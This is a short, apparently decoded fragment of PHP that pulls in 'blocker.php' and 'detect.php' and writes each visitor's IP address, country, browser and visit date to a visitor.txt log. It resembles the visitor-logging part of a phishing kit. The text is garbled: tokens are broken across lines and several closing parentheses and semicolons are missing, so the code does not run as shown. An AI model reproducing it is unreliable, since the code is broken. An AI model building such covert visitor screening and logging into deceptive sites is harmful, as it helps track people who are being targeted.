
Decoded Output
download
?>
<?php
include
(
'blocker.php'
);
include
(
'detect.ph
p'
$ip
 = getenv(
"REMOTE_ADDR"
);
$browser
 = 
$_SER
VER
[
'HTTP_USER_AGENT'
];
$date
 = date(
"D M d, 
Y g:i a"
$data
 = 
"

+ ------------------------------------------
--------------------+

| Visitor Information

| IP Address: $ip 

| Country: $nama_negara 

| Country Code: $kode_negara

| Browser: $browser

| Date: $date 

+ ------------------------------------------
--------------------+"
if
(
$visitor
==
1
) { 
$file
=fopen(
"./visitor.tx
t"
,
"a"
); fwrite(
$file
,
$data
);fclose(
$file
); 
}
